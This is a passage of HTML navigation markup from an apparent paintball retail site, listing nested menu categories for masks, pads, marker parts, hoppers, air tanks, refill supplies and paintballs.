<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
